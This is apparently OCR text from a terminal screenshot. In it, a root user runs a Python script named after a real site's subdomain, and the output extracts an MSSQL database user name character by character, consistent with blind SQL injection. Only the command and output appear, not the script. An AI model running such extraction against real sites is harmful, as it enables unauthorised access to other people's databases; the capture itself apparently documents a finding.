 Desktop : bash – Konsole
File Edit View Bookmarks Settings Help
root@ubuntu-KVM:~/Desktop# python dy.show.sina.com.cn.py
Start to retrive MSSQL user:
. . . . . . . . . . . . . . . . . . . . . . [in progress] w
. . . . [in progress] we
. [in progress] web
[in progress] weba
. . . . . . . . . . . . . . . [in progress] webap
. . . . . . . . . . . . . . . [in progress] webapp
[in progress] webappa
. . . . . . . . . . . . . . . . . . . . [in progress] webappau
. . . . . . . . . . . . . . . . . . [in progress] webappaus
. . . . [in progress] webappause
. . . . . . . . . . . . . . . . . [in progress] webappauser
[in progress] webappausera
[in progress] webappauseraa
root@ubuntu-KVM:~/Desktop#